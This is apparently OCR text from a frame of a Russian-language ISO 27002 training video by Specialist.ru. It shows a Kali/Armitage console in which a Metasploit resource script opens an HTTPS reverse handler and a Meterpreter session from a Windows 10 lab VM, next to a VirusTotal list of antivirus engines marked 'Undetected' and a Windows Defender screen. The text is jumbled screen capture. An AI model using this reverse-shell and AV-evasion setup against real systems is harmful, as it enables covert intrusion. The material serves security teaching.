 Можно отк
Armitage@kali
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.10.121.107
192.168.56.102
10.10.110.254
Console X
resource (/root/iso27002.res)> set LPORT 443
LPORT => 443
resource (/root/iso27002.res)> exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started HTTPS reverse handler on https://192.168.1.9:443
[*] https://192.168.1.9:443 handling request from 192.168.1.3; (UUID: fy2dfh5g) Redirecting
stageless connection from
with UA
'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://192.168.1.9:443 handling request from 192.168.1.3; (UUID: fy2dfh5g) Attaching
orphaned/stageless session...
[*] Meterpreter session 2 opened (192.168.1.9:443 -> 192.168.1.3:50042) at 2020-06-02 12:24:14
-0400
msf5 exploit(multi/handler) >
DrWeb Undetected
eScan Undetected
F-Prot Undetected
FireEye Undetected
Windows 10 (iso27002 demo OK) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
iso-mek-27002-2013.pdf
Windows Defender
PC status: Protected
Home Update History Settings Help
Your PC is being monitored and protected.
Real-time protection: On
Virus and spyware definitions: Up to date
Scan options:
Quick
Full
Custom
Scan now
Scan details
Last scan: Today at 6:01 PM (Quick scan)
применяют только ту версию, которая была упомянута в тексте. Для недатированных
ссылок необходимо использовать самое последнее издание документа (включая любые
поправки).
ISO/IEC 27000 Информационные технологии - Методы защиты – Системы менеджмента
информационной безопасности – Общий обзор и словарь
3 Термины и определения
Search the web and Windows
Right Ctrl
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 35
ISO 27002
VirusTotal - Moz...
Rendall
ISO27002.pptx - ...
Демонстрация ...
GoToMeeting
Oracle VM Virtu...
Windows 10 (iso...
Kali 2020.1 (Instal...
192.168.56.66 (ro...
Armitage@kali
EN
19:25
02.06.2020